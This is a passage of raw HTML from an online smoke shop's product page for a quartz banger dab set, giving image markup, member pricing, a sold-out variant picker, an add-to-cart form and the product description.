//www.smokecartel.com/cdn/shop/files/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33.jpg?v=1715839251&amp;width=324 324w, //www.smokecartel.com/cdn/shop/files/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33.jpg?v=1715839251&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="30046498226357"
  aria-label="Go to item 2"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/p-HollowQuartzTerpPillarwithRubyCore_7c64fa69-283d-4b44-a8f8-44f9ff83084f.jpg?v=1715839251&amp;width=416" alt="Glass dab straws in etched silver and ruby red, isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/files/p-HollowQuartzTerpPillarwithRubyCore_7c64fa69-283d-4b44-a8f8-44f9ff83084f.jpg?v=1715839251&amp;width=54 54w, //www.smokecartel.com/cdn/shop/files/p-HollowQuartzTerpPillarwithRubyCore_7c64fa69-283d-4b44-a8f8-44f9ff83084f.jpg?v=1715839251&amp;width=74 74w, //www.smokecartel.com/cdn/shop/files/p-HollowQuartzTerpPillarwithRubyCore_7c64fa69-283d-4b44-a8f8-44f9ff83084f.jpg?v=1715839251&amp;width=104 104w, //www.smokecartel.com/cdn/shop/files/p-HollowQuartzTerpPillarwithRubyCore_7c64fa69-283d-4b44-a8f8-44f9ff83084f.jpg?v=1715839251&amp;width=162 162w, //www.smokecartel.com/cdn/shop/files/p-HollowQuartzTerpPillarwithRubyCore_7c64fa69-283d-4b44-a8f8-44f9ff83084f.jpg?v=1715839251&amp;width=208 208w, //www.smokecartel.com/cdn/shop/files/p-HollowQuartzTerpPillarwithRubyCore_7c64fa69-283d-4b44-a8f8-44f9ff83084f.jpg?v=1715839251&amp;width=324 324w, //www.smokecartel.com/cdn/shop/files/p-HollowQuartzTerpPillarwithRubyCore_7c64fa69-283d-4b44-a8f8-44f9ff83084f.jpg?v=1715839251&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button></media-dots><template>
            <slot></slot>
            <s dir="ltr" style="--t: 0;--b: 0;--l: 0;--r: 0;">
              <span class="t"><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></span>
              <span class="b"><svg class="icon icon-chevron-down icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 9L12 15L18 9"></path>
    </svg></span>
              <span class="l"><svg class="icon icon-chevron-left icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></span>
              <span class="r"><svg class="icon icon-chevron-right icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></span>
            </s>
            <style>
              :host{display:inline-block;position:relative}:host([hidden]){display:none}
              s{position:absolute;inset:0;pointer-events:none;}
              s svg{width:24px;height:auto;stroke-width:var(--icon-weight);}
              s span{position:absolute;display:grid;align-items:center;justify-items:center;background-color:rgb(var(--color-background));padding:8px;opacity:0;transition:opacity var(--animation-short);}
              s .t{inset-block-start:0;inset-inline:-5px;border-block-end:1px solid rgb(var(--color-border));opacity:var(--t);}
              s .b{inset-block-end:0;inset-inline:-5px;border-block-start:1px solid rgb(var(--color-border));opacity:var(--b);}
              s .l{inset-inline-start:0;inset-block:-5px;border-inline-end:1px solid rgb(var(--color-border));opacity:var(--l);}
              s .r{inset-inline-end:0;inset-block:-5px;border-inline-start:1px solid rgb(var(--color-border));opacity:var(--r);}
              s[dir=rtl] :is(.icon-chevron-left,.icon-chevron-right){transform:scaleX(-1);}
              @media screen and (max-width: 1023px) {
                s{display:none}
              }
            </style>
          </template>
        </scroll-shadow></div>
</media-gallery></div><product-info
        id="ProductInfo-template--26548696514741__main-product-7841458356405"
        class="product__info lg:sticky block w-full"
        data-animate="fade-up"
        data-immediate
        data-section-id="template--26548696514741__main-product"
        data-product-id="7841458356405"
        data-product-url="/products/quartz-tower-full-weld-banger-set-with-quartz-cap-quartz-pillar-ruby-core"
        data-update-url="true"
        form="ProductForm-template--26548696514741__main-product-7841458356405"
      ><div class="product__title grid gap-3" >
                <h1 class="heading leading-none product-title-md mobile:product-title-md col-span-full">
                  <split-words class="split-words js-invisible block" data-animate="fade-up">The Stash Shack Quartz Tower Full Weld Banger Set</split-words>
                </h1></div><div class="rte" ><div class="yotpo-widget-instance" data-yotpo-instance-id="662835" data-yotpo-product-id="7841458356405" data-yotpo-cart-product-id="" data-yotpo-section-id="product"></div></div><div class="us-product-pricing-refresh-pdp" id="PricingTable-template--26548696514741__main-product-7841458356405">
    
        
        














 
<div class="us-refresh-pricing-base__price__main-pdp" >
    <div class="base__price_container">
        <span class="base__price">$52.99</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $40.14</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $12.85 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














    
</div>
<variant-picker id="VariantPicker-template--26548696514741__main-product-7841458356405" class="variant-picker grid gap-5 no-js-hidden" ><fieldset class="js product-form__input variant-input-wrapper relative"
      data-option-index="option1"
      data-option-slug="angle"
    >
      <legend class="sr-only">Angle</legend>
      <div class="form__label flex items-center justify-between gap-2 w-full"><div class="flex gap-2">
            <span class="option-name">Angle:</span>
            <span class="font-medium" id="template--26548696514741__main-product-7841458356405-option1">90 Degree</span>
          </div></div><ul class="swatches swatches--round swatches--variant flex items-start flex-wrap gap-4"><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only disabled"
                id="template--26548696514741__main-product-7841458356405-angle-0"
                name="Angle-template--26548696514741__main-product-7841458356405"
                value="90 Degree"
                checked
                
                data-option-value="90 Degree"
                data-option-value-id="2800188260533"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696514741__main-product-7841458356405-angle-0"
                  class="label-swatch text-sm font-medium leading-none cursor-pointer relative"
                  title="90 Degree"
                >90 Degree</label></magnet-element>
          </li></ul></fieldset><fieldset class="js product-form__input variant-input-wrapper relative"
      data-option-index="option2"
      data-option-slug="joint-size"
    >
      <legend class="sr-only">Joint Size</legend>
      <div class="form__label flex items-center justify-between gap-2 w-full"><div class="flex gap-2">
            <span class="option-name">Joint Size:</span>
            <span class="font-medium" id="template--26548696514741__main-product-7841458356405-option2">14.5mm Male</span>
          </div></div><ul class="swatches swatches--round swatches--variant flex items-start flex-wrap gap-4"><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only disabled"
                id="template--26548696514741__main-product-7841458356405-joint-size-0"
                name="Joint Size-template--26548696514741__main-product-7841458356405"
                value="14.5mm Male"
                checked
                
                data-option-value="14.5mm Male"
                data-option-value-id="2800188293301"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696514741__main-product-7841458356405-joint-size-0"
                  class="label-swatch text-sm font-medium leading-none cursor-pointer relative"
                  title="14.5mm Male"
                >14.5mm Male</label></magnet-element>
          </li></ul></fieldset><script type="application/json" data-selected-variant>{"id":44120401576117,"title":"90 Degree \/ 14.5mm Male","option1":"90 Degree","option2":"14.5mm Male","option3":null,"sku":"FQB83 -01-qrtz-twr-bngr-set-90-14-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"The Stash Shack Quartz Tower Full Weld Banger Set - 90 Degree \/ 14.5mm Male","public_title":"90 Degree \/ 14.5mm Male","options":["90 Degree","14.5mm Male"],"price":5299,"weight":32,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"715650758","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}</script>
</variant-picker>
<noscript>
  <div class="product-form__input">
    <label class="form__label flex gap-2" for="Variants-template--26548696514741__main-product-7841458356405">Product variants</label>
    <div class="field">
      <select name="id" id="Variants-template--26548696514741__main-product-7841458356405" class="select" form="ProductForm-template--26548696514741__main-product-7841458356405"><option
            selected
            disabled
            value="44120401576117"
          >
            90 Degree / 14.5mm Male
 - Sold Out
            - $52.99
          </option></select><svg class="icon icon-chevron-up icon-sm absolute pointer-events-none" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></div>
  </div>
</noscript>
<select name="cc-pricings-select" class="hidden" data-currency-symbol="$">
                  
                    <option value="44120401576117" data-price="52.99" data-club-price="40.14" data-elite-price="39.14" >90 Degree / 14.5mm Male</option>
                  
                </select>


<div class="product-form-wrapper" ><form method="post" action="/cart/add" id="ProductForm-template--26548696514741__main-product-7841458356405" accept-charset="UTF-8" class="product-form grid gap-8" enctype="multipart/form-data" data-type="add-to-cart-form" data-hide-errors="false" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44120401576117" disabled /><div class="product-form__buttons grid gap-4" id="QuantityForm-template--26548696514741__main-product-7841458356405">
      <div class="product-form__error-message alert alert--error text-sm font-medium leading-tight" role="alert" hidden></div><div class="buy-buttons flex flex-wrap gap-4"><label for="Quantity-template--26548696514741__main-product-7841458356405" class="label sr-only">Quantity</label>
          <quantity-input class="quantity inline-flex shrink-0 relative" data-section-id="template--26548696514741__main-product" data-product-id="7841458356405">
            <button type="button" name="minus" class="quantity__button" aria-label="Decrease quantity for The Stash Shack Quartz Tower Full Weld Banger Set"><svg class="icon icon-chevron-left icon-sm stroke-2 transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></button>
            <input
              id="Quantity-template--26548696514741__main-product-7841458356405"
              class="quantity__input text-sm sm:text-base font-medium text-center"
              type="number"
              name="quantity"
              inputmode="numeric"
              autocomplete="off"
              data-quantity-variant-id="44120401576117"
              data-cart-quantity="0"
              data-min="1"
              min="1"
              
              step="1"
              value="1"
              form="ProductForm-template--26548696514741__main-product-7841458356405"
            />
            <button type="button" name="plus" class="quantity__button" aria-label="Increase quantity for The Stash Shack Quartz Tower Full Weld Banger Set"><svg class="icon icon-chevron-right icon-sm stroke-2 transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></button>
          </quantity-input><input type="hidden" value="/products/quartz-tower-full-weld-banger-set-with-quartz-cap-quartz-pillar-ruby-core" name="product-url"/>
        <button
          type="submit"
          name="add"
          form="ProductForm-template--26548696514741__main-product-7841458356405"
          class="product-form__submit button button--primary button--fixed grow with-price"
          is="hover-button" disabled>
          <span class="btn-fill" data-fill></span>
          <span class="btn-text">
            <span>Sold Out</span><div id="BuyButtonPrice-template--26548696514741__main-product-7841458356405" class="flex">
                <span class="relative">&nbsp;&nbsp;-&nbsp;&nbsp;</span>
                
                 
                
                
                

                

                

                
                
 

                

                

                

                <product-buy-price class="price" data-price="5299" form="ProductForm-template--26548696514741__main-product-7841458356405">$52.99</product-buy-price>
              </div></span>
        </button></div></div><input type="hidden" name="product-id" value="7841458356405" /><input type="hidden" name="section-id" value="template--26548696514741__main-product" /></form></div>
<div class="product__text first" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-truck icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M18.2 2.00001H15.8C14.1198 2.00001 13.2798 2.00001 12.638 2.32699C12.0735 2.61461 11.6146 3.07355 11.327 3.63804C11 4.27977 11 5.11985 11 6.80001V7.80001C11 8.92011 11 9.48017 10.782 9.90799C10.5903 10.2843 10.2843 10.5903 9.90798 10.782C9.48016 11 8.9201 11 7.8 11H4.2C3.0799 11 2.51984 11 2.09202 11.218C1.71569 11.4097 1.40973 11.7157 1.21799 12.092C1 12.5198 1 13.0799 1 14.2V16C1 16.9319 1 17.3978 1.15224 17.7654C1.35523 18.2554 1.74458 18.6448 2.23463 18.8478C2.60218 19 3.06812 19 4 19C4 17.3432 5.34315 16 7 16C8.65685 16 10 17.3432 10 19H14C14 17.3432 15.3431 16 17 16C18.6569 16 20 17.3432 20 19C21.6569 19 23 17.6569 23 16V6.80001C23 5.11985 23 4.27977 22.673 3.63804C22.3854 3.07355 21.9265 2.61461 21.362 2.32699C20.7202 2.00001 19.8802 2.00001 18.2 2.00001Z"/>
      <path d="M10 19H14M10 19C10 20.6569 8.65685 22 7 22C5.34315 22 4 20.6569 4 19M10 19C10 17.3432 8.65685 16 7 16C5.34315 16 4 17.3432 4 19M14 19C14 20.6569 15.3431 22 17 22C18.6569 22 20 20.6569 20 19M14 19C14 17.3432 15.3431 16 17 16C18.6569 16 20 17.3432 20 19M20 19V19C21.6569 19 23 17.6569 23 16V6.80001C23 5.11985 23 4.27977 22.673 3.63804C22.3854 3.07355 21.9265 2.61461 21.362 2.32699C20.7202 2.00001 19.8802 2.00001 18.2 2.00001H15.8C14.1198 2.00001 13.2798 2.00001 12.638 2.32699C12.0735 2.61461 11.6146 3.07355 11.327 3.63804C11 4.27977 11 5.11985 11 6.80001V7.80001C11 8.92011 11 9.48017 10.782 9.90799C10.5903 10.2843 10.2843 10.5903 9.90798 10.782C9.48016 11 8.92011 11 7.8 11H1.5M4 19V19C3.06812 19 2.60218 19 2.23463 18.8478C1.74458 18.6448 1.35523 18.2554 1.15224 17.7654C1 17.3978 1 16.9319 1 16V12.7727C1 12.1129 1 11.783 1.05245 11.4623C1.09902 11.1776 1.17626 10.8987 1.28282 10.6306C1.40284 10.3286 1.57257 10.0457 1.91205 9.47993L2.13566 9.10724C2.8155 7.97417 3.15542 7.40764 3.62342 6.99612C4.03758 6.63195 4.52256 6.35736 5.04791 6.18959C5.64157 6.00001 6.30225 6.00001 7.62362 6.00001H11" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Free shipping </strong>on qualifying orders</p>
                    </div>
                  </div><div class="product__text even" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-chat_bubble icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M2 10C2 7.19974 2 5.79961 2.54497 4.73005C3.02433 3.78924 3.78924 3.02433 4.73005 2.54497C5.79961 2 7.19974 2 10 2H14C16.8003 2 18.2004 2 19.27 2.54497C20.2108 3.02433 20.9757 3.78924 21.455 4.73005C22 5.79961 22 7.19974 22 10V19.1708C22 20.1969 22 20.71 21.8373 21.0302C21.5642 21.5676 20.996 21.8893 20.3947 21.847C20.0363 21.8218 19.5964 21.5578 18.7165 21.0299C18.1917 20.715 17.9293 20.5576 17.6542 20.4347C17.1972 20.2306 16.7122 20.0963 16.2154 20.0362C15.9163 20 15.6103 20 14.9983 20H10C7.19974 20 5.79961 20 4.73005 19.455C3.78924 18.9757 3.02433 18.2108 2.54497 17.27C2 16.2004 2 14.8003 2 12V10Z"/>
      <path d="M7 8H15M7 12H11M18.7165 21.0299V21.0299C19.5964 21.5578 20.0363 21.8218 20.3947 21.847C20.996 21.8893 21.5642 21.5676 21.8373 21.0302C22 20.71 22 20.1969 22 19.1708V10C22 7.19974 22 5.79961 21.455 4.73005C20.9757 3.78924 20.2108 3.02433 19.27 2.54497C18.2004 2 16.8003 2 14 2H10C7.19974 2 5.79961 2 4.73005 2.54497C3.78924 3.02433 3.02433 3.78924 2.54497 4.73005C2 5.79961 2 7.19974 2 10V12C2 14.8003 2 16.2004 2.54497 17.27C3.02433 18.2108 3.78924 18.9757 4.73005 19.455C5.79961 20 7.19974 20 10 20H14.9983C15.6103 20 15.9163 20 16.2154 20.0362C16.7122 20.0962 17.1972 20.2306 17.6542 20.4347C17.9293 20.5576 18.1917 20.715 18.7165 21.0299Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Dedicated </strong>customer support</p>
                    </div>
                  </div><div class="product__text" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-heart icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M12 21C13 21 22 16.0003 22 9.00046C22 5.5006 19 3.04408 16 3.00068C14.5 2.97897 13 3.50068 12 5.00062C11 3.50068 9.47405 3.00068 8 3.00068C5 3.00068 2 5.5006 2 9.00046C2 16.0003 11 21 12 21Z"/>
      <path d="M12 21C13 21 22 16.0002 22 9.00045C22 5.50058 19 3.04407 16 3.00066C14.5 2.97896 13 3.50067 12 5.00061C11 3.50067 9.47405 3.00067 8 3.00067C5 3.00067 2 5.50058 2 9.00045C2 16.0002 11 21 12 21Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight">5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items</p>
                    </div>
                  </div><div class="product__text even last" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-check_mark icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect class="fill" x="2" y="2" width="20" height="20" rx="6"/>
      <path d="M8.5 12.5L11 15L17 9M11.6 22H12.4C15.7603 22 17.4405 22 18.7239 21.346C19.8529 20.7708 20.7708 19.8529 21.346 18.7239C22 17.4405 22 15.7603 22 12.4V11.6C22 8.23969 22 6.55953 21.346 5.27606C20.7708 4.14709 19.8529 3.2292 18.7239 2.65396C17.4405 2 15.7603 2 12.4 2H11.6C8.23969 2 6.55953 2 5.27606 2.65396C4.14708 3.2292 3.2292 4.14709 2.65396 5.27606C2 6.55953 2 8.23969 2 11.6V12.4C2 15.7603 2 17.4405 2.65396 18.7239C3.2292 19.8529 4.14708 20.7708 5.27606 21.346C6.55953 22 8.23969 22 11.6 22Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Safe </strong>&<strong> Secure </strong>checkout</p>
                    </div>
                  </div></product-info>
    </div></div>
 
</div>


<style> #shopify-section-template--26548696514741__main-product .product__info > * + * {margin-block-start: 10px;} #shopify-section-template--26548696514741__main-product .product-form-wrapper {margin-block-start: 15px;} #shopify-section-template--26548696514741__main-product .product__text {margin: 0;} #shopify-section-template--26548696514741__main-product .yotpo-sr-bottom-line-new-review {display: none;} </style></div><div id="shopify-section-template--26548696514741__product-details" class="shopify-section"><style>
  #shopify-section-template--26548696514741__product-details {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;--color-highlight: 34 163 88;--section-grid-gap: px;
  }
</style><div class="section section--padding section--divider specifications-section">
  <div class="page-width relative"><div class="title-wrapper leading-none gap-4 lg:gap-8 flex flex-col text-left md:items-end md:flex-row md:justify-between relative z-1"><div class="grid gap-4"><h2 class="heading title-sm"><em is="highlighted-text" class="highlighted-text inline-block not-italic relative" data-style="half_text">Description</em></h2></div></div><div class="specifications with-border flex flex-col lg:flex-row">
      <div class="grow"><accordions-details class="accordions w-full"><div class="text-base rte" ><p>Introducing the Quartz Tower Full Weld Banger Set with Quartz Cap, Quartz Pillar &amp; Ruby Core, thoughtfully designed to deliver an exceptional dabbing experience with precision and style. This set includes everything you need to elevate your dab sessions:</p>
<h3>Quartz Tower Full Weld Banger<br>
</h3>
<p>Crafted from 100% pure quartz glass, our banger boasts heavy-duty construction with thick 2.5mm walls. The full weld joint and frosted joint ensure durability and a secure connection to your rig, preventing any worries about air leaks or weak points. The bucket features a 16mm outer diameter, while the 62mm tall design minimizes heat transfer to your rig for a cooler hit and provides a huge surface area for your concentrates. The beveled-edge top lets you use a the included cap or any marble cap you may prefer. The 30mm outer diameter dish with 2.5mm thick walls provides the perfect heat retention for vaporization.</p>
<h3>Quartz Cap</h3>
<p>Included in the set is a high-quality quartz cap, designed to enhance your dabbing experience by controlling airflow and vaporization.</p>
<h3>Hollow Quartz Terp Pillar</h3>
<p>Our set also features a stylish hollow quartz terp pillar, etched with a spectacular scale like pattern and measuring 6mm in diameter and 30mm in length. This terp pillar offers additional surface area for your concentrates, allowing for a more even and flavorful vaporization process.</p>
<h3>Ruby Core Pillar</h3>
<p>To further enhance your dabbing experience, we've included a ruby pillar core measuring 3mm in diameter and 30mm in length. The ruby core can be used inside the hollow pillar or side by side to ensure excellent heat retention and distribution, enabling you to achieve precise temperature control.<br data-mce-fragment="1"><br data-mce-fragment="1">Experience the purity, durability, and precision of our Quartz Banger Set. Elevate your dab game and savor the full flavor and potency of your concentrates with this exceptional kit.</p>
<!-- split -->
<h4 style="padding-bottom: 0px;">Set includes:</h4>
<ul>
<li>x1 Banger</li>
<li>X1 Quartz cap</li>
<li>
<span data-mce-fragment="1">x1 </span>Etched Hollow Quartz Terp Pillar 6mm x 30mm</li>
<li>
<span data-mce-fragment="1">x1 </span>Ruby Core Pillar 3mm x 30mm</li>
</ul>
<h4 style="padding-bottom: 0px;">Banger specs:</h4>
<ul>
<li>100% pure quartz glass</li>
<li>Heavy-duty construction</li>
<li>Thick 2.5mm walls</li>
<li>Full weld joint</li>
<li>Top bucket 16mm OD</li>
<li>62mm tall</li>
<li>OD 16mm wide</li>
<li>ID 11mm wide</li>
<li>X3 airflow slits</li>
<li>Beveled-edge top</li>
<li>Frosted joint</li>
<li>Dish 30mm OD with 2.5mm thick walls</li>
</ul></div></accordions-details>
      </div></div>
  </div>
</div>


</div><div id="shopify-section-template--26548696514741__scrolling-text" class="shopify-section scrolling-text-section"><style>
  #shopify-section-template--26548696514741__scrolling-text {
    --section-padding-top: 20px;
    --section-padding-bottom: 20px;--section-grid-gap: 70px;
  }
</style>

<div class="section section--padding section--divider">
  <div class="relative z-1"><marquee-element class="scrolling-text scrolling-text--left flex items-center" data-speed="20" data-direction="left" data-parallax="1.5"><div class="marquee with-dot flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong>Free shipping on qualifying orders</strong></div><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong>Price Match Guarantee</strong></div><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong> Instant Returns</strong></div></div></marquee-element></div>
</div>


</div><div id="shopify-section-template--26548696514741__custom_liquid_MnqAq9" class="shopify-section"><style>
  #shopify-section-template--26548696514741__custom_liquid_MnqAq9 {
    --section-padding-top: 40px;
    --section-padding-bottom: 12px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative">
    <div class="yotpo-widget-instance" 
		data-yotpo-instance-id="662834" 
		data-yotpo-product-id="7841458356405" 
		data-yotpo-name="The Stash Shack Quartz Tower Full Weld Banger Set" 
		data-yotpo-url="https://www.smokecartel.com/products/quartz-tower-full-weld-banger-set-with-quartz-cap-quartz-pillar-ruby-core" 
		data-yotpo-image-url="https://www.smokecartel.com/cdn/shop/files/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33_large.jpg%3Fv=1715839251" 
		data-yotpo-price="52.99" 
		data-yotpo-currency="USD" 
		data-yotpo-description="&lt;p&gt;Introducing the Quartz Tower Full Weld Banger Set with Quartz Cap, Quartz Pillar &amp;amp; Ruby Core, thoughtfully designed to deliver an exceptional dabbing experience with precision and style. This set includes everything you need to elevate your dab sessions:&lt;/p&gt;
&lt;h3&gt;Quartz Tower Full Weld Banger&lt;br&gt;
